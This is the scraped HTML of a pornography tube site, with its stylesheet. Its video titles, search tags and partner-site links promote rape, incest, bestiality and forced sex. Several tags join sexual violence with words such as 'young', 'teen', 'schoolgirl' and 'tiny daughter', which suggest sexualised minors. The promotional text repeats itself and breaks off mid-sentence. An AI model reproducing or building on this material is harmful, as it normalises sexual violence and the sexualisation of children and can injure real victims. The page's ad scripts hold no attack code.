                                    <img data-sg="c697fe7e645913f" src="/thumbs/887/894386634987245887_0.jpg" alt="girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>girl and wive abuse, mom and milf rape were gruesomely depicted, making it a hard-hitting experience.</h3> <!-- Title -->
                                <span class="on-thumb">7:00</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942639990786141/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10cee5485d" src="/thumbs/141/3824942639990786141_0.jpg" alt="HORRORPORN - Hell in Jail" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>HORRORPORN - Hell in Jail</h3> <!-- Title -->
                                <span class="on-thumb">8:31</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3080518965257117655/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2ac033ad78011fd7" src="/thumbs/655/3080518965257117655_0.jpg" alt="rape videos that include brutal fucking and violent sex should not be legal." width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>rape videos that include brutal fucking and violent sex should not be legal.</h3> <!-- Title -->
                                <span class="on-thumb">14:24</span> <!-- HD label -->
                            </a>
                        </article>	


						
																									
                               
                                                    
                    </div>
                    <!-- Thumbnails List END -->
                      <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            <li class="next"><a href="/en/index/popular/2/" target="_self">Next <i class="la la-caret-right"></i> </a></li>
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                      
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>Extreme Rough Porn Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE">RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/UmFwZQ/" target="_self" title="Rape">Rape</a> </li><li><a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn">zoo porn</a> </li><li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a> </li><li><a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie">forced creampie</a> </li><li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian">Indian</a> </li><li><a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape">anal rape</a> </li><li><a href="/en/search/VGVlbg/" target="_self" title="Teen">Teen</a> </li><li><a href="/en/search/WW91bmc/" target="_self" title="Young">Young</a> </li><li><a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal">Brutal</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest">Incest</a> </li><li><a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape">Uncensored Japanese rape</a> </li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a> </li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a> </li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a> </li><li><a href="/en/search/Q2hpbmE/" target="_self" title="China">China</a> </li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage">Vintage</a> </li><li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher">Teacher</a> </li><li><a href="/en/search/RGFk/" target="_self" title="Dad">Dad</a> </li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a> </li><li><a href="/en/search/S29yZWFu/" target="_self" title="Korean">Korean</a> </li><li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome">Threesome</a> </li><li><a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape">Bbw rape</a> </li><li><a href="/en/search/RHJpbms/" target="_self" title="Drink">Drink</a> </li><li><a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB">FORCED ANAL RAPE ANAL FREE ARAB</a> </li><li><a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn">Extreme violent violation forced porn</a> </li><li><a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter">Young incest rape daughter</a> </li><li><a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf">rape milf</a> </li><li><a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape">granny brutal forced rape</a> </li><li><a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter">forced daughter</a> </li><li><a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced">Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> </li><li><a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape">japanese wife rape</a> </li><li><a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped">Mom raped</a> </li><li><a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity">Celebrity</a> </li><li><a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor">Outdoor</a> </li><li><a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary">Secretary</a> </li><li><a href="/en/search/RmVtZG9t/" target="_self" title="Femdom">Femdom</a> </li><li><a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape">Violent forced kidnapped gang rape group rape</a> </li><li><a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter">Couple Rape Mom Daughter</a> </li><li><a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies">granny rape full movies</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape">Forced rape</a> </li><li><a href="/en/search/QW5hbA/" target="_self" title="Anal">Anal</a> </li><li><a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck">intruder forces mom and son to fuck</a> </li><li><a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang">violent forced gangbang</a> </li><li><a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal">rape anal</a> </li><li><a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping">young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> </li><li><a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie">Tiny daughter sister anal forced creampie</a> </li><li><a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage">dad fucks daughter full movie vintage</a> </li><li><a href="/en/search/R2FuZ2JhbmcgdGVlbiBKYXBhbiBjaGluYQ/" target="_self" title="Gangbang teen Japan china">Gangbang teen Japan china</a> </li><li><a href="/en/search/Rm9yY2VkIGNyZWFtcGllIHB1c3N5/" target="_self" title="Forced creampie pussy">Forced creampie pussy</a> </li><li><a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced">Forced</a> </li><li><a href="/en/search/UGtmIGludHJ1ZGVyIGZvcmNlIHNleCBob21lIGFsb25lIHRlZW4gVmlyZ2luIGdpcmw/" target="_self" title="Pkf intruder force sex home alone teen Virgin girl">Pkf intruder force sex home alone teen Virgin girl</a> </li><li><a href="/en/search/QmxhY2sgZGFkIGZvcmNlIGRhdWdodGVy/" target="_self" title="Black dad force daughter">Black dad force daughter</a> </li><li><a href="/en/search/RGFkZHk/" target="_self" title="Daddy">Daddy</a> </li><li><a href="/en/search/aGQgUkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="hd RAPED MOM INCEST SON HARDCORE">hd RAPED MOM INCEST SON HARDCORE</a> </li><li><a href="/en/search/RGVzaSBjYXVnaHQgIHJhcGUgd2lmZQ/" target="_self" title="Desi caught  rape wife">Desi caught  rape wife</a> </li><li><a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGJvbmRhZ2UgdHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing">Forced rape brutal daughter bondage treme anal rape taboo kink fetish hardcore cum swallowing</a> </li><li><a href="/en/search/ZHJ1bmsgbW9tIHJhcGVkIGJ5IG93biBzb24/" target="_self" title="drunk mom raped by own son">drunk mom raped by own son</a> </li><li><a href="/en/search/RmFtaWx5/" target="_self" title="Family">Family</a> </li><li><a href="/en/search/TW9t/" target="_self" title="Mom">Mom</a> </li> 
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->

                <!-- Text Block START -->
                <article class="text-block">
                    
                    <header>
                        <h2>About Extreme Rough Porn Site</h2>
                    </header>
<p>					
Welcome to Extreme Rough Porn, the place where you can find the most extreme and hardcore porn videos available on the web. Here, you will find all kinds of rough and hardcore porn that will make you cum harder than ever before.
At Extreme Rough Porn, we strive to provide our viewers with the best quality porn videos that will leave them wanting more. Our videos feature some of the hottest porn stars in the industry, as well as some of the most extreme and hardcore sex scenes you can find.
We have a wid
Our videos are shot in high definition and feature some of the most intense and hardcore sex scenes you can find. We also feature some of the most extreme and hardcore porn stars in the industry, so you can be sure that you’re getting the best quality porn videos available.
At Extreme Rough Porn, we understand that not everyone is into the same kind of porn, so we have a wide variety of videos to choose from. Whether you’re into anal sex, BDSM, gangbangs, or something else, you’ll find something to satisfy your desires here.
</p>
<p>
We also understand that not everyone is into the same kind of porn, so we have a wide variety of videos to choose from. Whether you’re into anal sex, BDSM, gangbangs, or something else, you’ll find something to satisfy your desires here.
At Extreme Rough Porn, we understand that safety is important, so we make sure that all of our videos are safe and secure. We also make sure that all of our videos are legal and comply with all applicable laws.
At Extreme Rough Porn, we strive to provide our viewers with the best quality porn videos that will leave them wanting more. We have a wide variety of videos that range from anal sex, to BDSM, to gangbangs, and much more. No matter what kind of porn you’re into, you’ll find something to satisfy your desires here at Extreme Rough Porn.
So, if you’re looking for the most extreme and hardcore porn videos available on the web, then look no further than Extreme Rough Porn. We guarantee that you won’t be disappointed with the quality of our videos and the intensity of our scenes. So, what are you waiting for? Come check us out and get ready to experience the most extreme and hardcore porn videos available on the web.
</p>

                </article>
                <!-- Text Block END -->
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>All Similar Extreme Rough Porn Sites</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://realrapevideos.com/" data-ct="2077318114"  class="trd">real rape videos</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"  class="trd">gang rape</a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560"  class="trd">Rough Hard Sex</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones</a></li><li><a href="http://forcedsexvideo.net/" data-ct="1548392593"  class="trd">ForcedS ex Video</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn</a></li><li><a href="https://extremelyroughporn.com/" data-ct="4066167096"  class="trd">extremelyroughporn.com</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn</a></li><li><a href="https://rapefantasyporn.com/" data-ct="3782217918"  class="trd">rape fantasy porn</a></li><li><a href="https://4kteenrapeporn.com/" data-ct="2356581448"  class="trd">4k teen rape porn</a></li><li><a href="https://forcedporn.cc/" data-ct="3237393348"  class="trd">forcedp orn</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">rape porn</a></li><li><a href="https://doggystylerough.com/" data-ct="2558407552"  class="trd">doggystyle rough</a></li><li><a href="http://forcedporn.name/" data-ct="2688724731"  class="trd">forced porn</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking</a></li><li><a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn</a></li><li><a href="https://pornsexrough.com/" data-ct="1137774969"  class="trd">pornsexrough.com</a></li><li><a href="https://roughdp.com/" data-ct="2227913443"  class="trd">roughdp/roughdp</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"  class="trd">rape porn</a></li><li><a href="https://forcedanalsite.com/" data-ct="3856095454"  class="trd">forced anal site</a></li><li><a href="https://bestrealrapeporn.com/" data-ct="4100313735"  class="trd">best real rape porn</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"  class="trd">rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">hard-coreroughporn</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net</a></li><li><a href="http://rapeporn.me" data-ct="155053430"  class="trd">Rape Porn</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">best porn rape</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Extreme Rough Porn - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d50792db0ee04310a7c6008a919a0590","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://extremeroughporn.org/assets/css/styles.css
body_size: 4590
content:
body, .header nav, .list, .search, .sort ul, .nav ul, .pt-list a, .footer li a:hover
{ background-color: rgb(10,10,10); }

.media-content
{ background-color: rgb(0,0,0); }

.footer
{ background-color: rgb(20,20,20); }

.menu-btn, .search-btn, .search, .list a, .sort, .thumb figure, .thumb footer span, .nav, aside iframe, .cats-list a, .pt-list, .media-rating a, .media-info a, .footer li a
{ background-color: rgb(40,40,40); }

.thumb a, .input, .textarea
{ border-color: rgb(40,40,40); }

body, input::placeholder, textarea::placeholder, .sort a, .search button, .nav a, .pt-list a, .footer li a
{ color: rgb(180,180,180); }

.highlight, .list a:before, a.logotype span
{ color: rgb(121,118,160); }

#scroll-top, .sort li.active a, .sort a.active, .nav li.active a, .nav a.active, .media-info a:hover
{ background-color: rgb(205,85,100); color: rgb(255,255,255); }

.header nav li.active a, .header nav a.active
{ border-color: rgb(205,85,100); }

a, h1, h2, a.logotype, .menu-btn, .search-btn, input, textarea, .search form:before, .media-rating a:hover, .show-info
{ color: rgb(240,240,240); }

.thumb h3, .on-thumb, .cover, .cover-2
{ background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); }


.media-rating li.like-btn a 
{ background-color: rgb(50,130,100); color: rgb(255,255,255); }

@media all and (min-width:1020px) {
    
    .sort a:hover, .nav a:hover
    { background-color: rgb(20,20,20); }
    
    a:hover, .search button:hover
    { color: rgb(225,85,120); }
    
    .thumb a:hover
    { border-color: rgb(205,85,100); }
    
    .list a:hover, .thumb a:hover h3, .cats-list a:hover
    { background-color: rgb(205,85,100); color: rgb(255,255,255); }
    
    a.logotype, .search button:hover, .sort a:hover, .nav a:hover, .pt-list a:hover
    { color: rgb(240,240,240); }
    
    .media-rating li.like-btn a:hover
    { background-color: rgb(70,150,120); color: rgb(255,255,255); }


}


@font-face{font-family:'Maven Pro'; font-weight: normal; font-style: normal; src:url(../fonts/font/MavenPro-Regular.ttf) format("truetype"); font-display: swap; }
@font-face{font-family:'Maven Pro'; font-weight: bold; font-style: normal; src:url(../fonts/font/MavenPro-Bold.ttf) format("truetype"); font-display: swap; }



.ratio-16x9 { padding-top: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.ratio-4x3 { padding-top: 75%; }
/* Rectangular 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.ratio-1x1 { padding-top: 100%; }
/* Square 1:1 Ratio */

.ratio-2x3 { padding-top: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.ratio-custom { padding-top: 60%; }
/* Custom Ratio, Where 60% - is a sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,header,main,article,section,footer,aside,figure,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }
header, article, aside, section { display: block; }

body, input, button, textarea { font-family: 'Maven Pro', Arial, sans-serif; }

:after, :before { height: inherit; line-height: inherit; font-family: 'Line Awesome Free'; text-rendering: optimizeLegibility !important; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; }

h1 { font-weight: bold; font-size: 26px; line-height: 32px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 32px; }


.header { min-height: 40px; position: relative; z-index: 99999; }

.logotype { margin: 10px 10px 0 10px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden; font-weight: bold; text-transform: uppercase; display: block; float: left; height: 30px; line-height: 30px; font-size: 18px; }

.menu-btn { border: 0 none; float: left; border-radius: 4px; width: 30px; height: 30px; line-height: 30px; font-size: 24px; cursor: pointer; margin: 10px 0 0 10px; display: block; }
.menu-btn:before { content: '\f0c9'; -moz-transition: 0.5s ease; -webkit-transition: 0.5s ease; -o-transition: 0.5s ease; transition: 0.5s ease; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.menu-btn.active:before { transform: rotate(90deg); }

.header nav { display: none; box-shadow: 5px 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; text-align: left; width: 180px; position: absolute; top: 50px; left: 10px; overflow: hidden; padding: 5px 20px 20px 30px; }
.header nav ul { overflow: hidden; }
.header nav li { overflow: hidden; margin-top: 15px; }
.header nav a { float: left; border-bottom: 3px solid transparent; cursor: pointer; font-size: 16px; height: 30px; line-height: 30px; text-transform: uppercase; overflow: hidden; display: block; font-weight: bold; }

.search-btn { border: 0 none; border-radius: 4px; margin: 10px 10px 0 0; float: right; width: 30px; height: 30px; line-height: 30px; font-size: 20px; cursor: pointer; display: block; }
.search-btn:before { transform: rotate(-90deg); content: '\f002'; font-weight: 900; display: block; height: inherit; line-height: inherit; }
.search-btn.active:before { content: '\f00d'; font-size: 22px; }

.search { display: none; overflow: hidden; box-shadow: 0 5px 15px -7px rgba(0,0,0,0.6); border-radius: 4px; position: absolute; top: 50px; right: 10px; left: 10px; overflow: hidden; z-index: 99999; }
.search form { position: relative; overflow: hidden; }
.search form:before { transform: rotate(-90deg); content: "\f002"; font-weight: 900; position: absolute; height: 30px; line-height: 30px; font-size: 20px; top: 5px; left: 12px; }
.search-input { overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 40px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 18px; height: inherit; line-height: normal; text-align: left; }
.search button { -moz-transition: color 0.3s ease; -webkit-transition: color 0.3s ease; -o-transition: color 0.3s ease; transition: color 0.3s ease; background: none; overflow: hidden; position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 30px; font-size: 26px; height: 30px; line-height: 30px; }
.search button:before { content: "\f138"; font-weight: 900; }



.wrapper { position: relative; overflow: hidden; clear: both; min-height: 700px; }

.content { overflow: hidden; min-width: 320px; max-width: 1856px; margin: 0 auto; }
.cover, .cover-2 { display: none; position: fixed; z-index: 89999; top: 0; left: 0; width: 100%; height: 100%; }


.list { margin: 15px 5px 0 10px; overflow: hidden; }
.list li { float: left; margin: 5px 5px 0 0; }
.list a { border-radius: 4px; padding: 0 10px; display: block; overflow: hidden; height: 30px; line-height: 30px; font-size: 15px; }
.list a:before { transform: rotate(-90deg); -moz-transition: 0.1s ease; -webkit-transition: 0.1s ease; -o-transition: 0.1s ease; transition: 0.1s ease; font-weight: 900; float: left; display: block; margin-right: 2px; height: inherit; line-height: inherit; font-size: 14px; }

.searches { height: 35px; }
.searches a:before { content: '\f002'; }

.sort { border-radius: 4px; padding: 0 0 10px 10px; overflow: hidden; margin: 20px 10px 0 10px; }
.sort ul { overflow: hidden; float: left; padding: 0 0 3px 3px; border-radius: 6px; margin: 10px 10px 0 0; }
.sort li { float: left; margin: 3px 3px 0 0; }
.sort a { font-weight: bold; border-radius: 4px; display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 15px; }


/* Thumbnails Styles START */

.thumbs-list { overflow: hidden; padding: 0 5px; }

.thumb { overflow: hidden; display: block; width: 100%; position: relative; }
.thumb a { border-width: 2px; border-style: solid; border-radius: 4px; display: block; position: relative; overflow: hidden; margin: 20px 5px 0 5px; }
.thumb figure { border-radius: 2px; position: relative; overflow: hidden; }
.thumb figure:before { content: ''; height: 32px; width: 32px; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; border-right: 4px dotted transparent; border-left: 4px dotted transparent; border-top-width: 4px; border-top-style: dotted; border-bottom-width: 4px; border-bottom-style: dotted; border-bottom-color: inherit; border-radius: 50%; animation: spinner 1s linear infinite; }

.thumb img { -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; border-radius: 2px; position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }

.thumb h3 { -moz-transition: 0.3s ease; -webkit-transition: 0.3s ease; -o-transition: 0.3s ease; transition: 0.3s ease; z-index: 3; position: absolute; bottom: 5px; left: 5px; max-width: 88%; border-radius: 4px; padding: 0 10px; line-height: 30px; height: 30px; overflow: hidden; font-size: 15px; font-weight: bold; white-space: nowrap; text-overflow: ellipsis; }
.thumb h3:before { content: '\f04b'; margin-right: 1px; margin-left: -4px; float: left; font-size: 16px; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; }

.thumb footer { overflow: hidden; height: 24px; margin: 5px 0 0 10px; }
.thumb footer span { font-weight: bold; display: block; float: left; height: 24px; line-height: 24px; border-radius: 4px; padding: 0 8px; font-size: 12px; margin-right: 5px; }
.thumb footer span:before { float: left; }
.thumb footer span.likes:before { content: '\f164'; margin-right: 1px; font-size: 16px; }
.thumb footer span.views:before { content: '\f06e'; margin-right: 3px; font-size: 16px; }
.thumb footer span.dur { padding: 0 0 0 3px !important; background: none !important; }
.thumb footer span.dur:before { content: '\f017'; margin-right: 2px; font-size: 16px; }
.thumb footer span.total:before { content: '\f04b'; margin-right: 1px; }

.thumb-cat h3 { font-size: 18px; height: 36px; line-height: 36px; }
.thumb-cat h3:before { content: '\f2f6'; font-size: 20px; margin-right: 3px; margin-left: -2px; }

.on-thumb { z-index: 3; position: absolute; top: 5px; right: 5px; font-weight: bold; border-radius: 4px; padding: 0 5px; line-height: 24px; height: 24px; overflow: hidden; font-size: 15px; }
.thumb-cat .on-thumb { bottom: 46px; left: 12px; top: auto; right: auto; font-weight: normal; font-size: 12px; }
.thumb-cat .on-thumb:before { content: '\f04b'; margin-right: 1px; float: left; font-size: 14px; font-weight: 900; }
.thumb-cat .on-thumb:after { content: ' vids'; font-family: inherit !important; }

@keyframes spinner { from {transform: rotate(0deg);} to { transform: rotate(360deg); }}

/* Thumbnails Styles END */


.nav { clear: both; text-align: center; overflow: hidden; margin: 40px 10px 0 10px; padding: 10px; border-radius: 4px; font-size: 0; }
.nav ul { display: inline-block; vertical-align: top; overflow: hidden; padding: 0 0 3px 3px; border-radius: 6px; }
.nav li { float: left; margin: 3px 3px 0 0; }
.nav a, .nav span { font-weight: bold; border-radius: 4px; display: block; min-width: 24px; height: 34px; line-height: 34px; padding: 0 5px; font-size: 15px; }

.tags a { height: 40px !important; line-height: 40px !important; padding: 0 15px !important; }
.tags a:before { content: '\f02b'; margin-left: -4px; }

aside { font-size: 0; padding-top: 30px; overflow: hidden; text-align: center; clear: both; }
aside iframe { width: 300px; height: 250px; border: 0 none !important; overflow: hidden; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
aside iframe:nth-child(2), aside iframe:nth-child(3), aside iframe:nth-child(4), aside iframe:nth-child(5) { display: none; }  

.cats-list { overflow: hidden; padding: 0 5px; }  
.cats-list a { font-weight: bold; margin: 20px 5px 0 5px; display: block; white-space: nowrap; text-overflow: ellipsis; border-radius: 4px; padding: 0 13px; font-size: 18px; height: 44px; line-height: 44px; overflow: hidden; }
.cats-list span { margin: 3px 5px 0 15px; display: block; font-size: 13px;  height: 20px; line-height: 20px; overflow: hidden; }
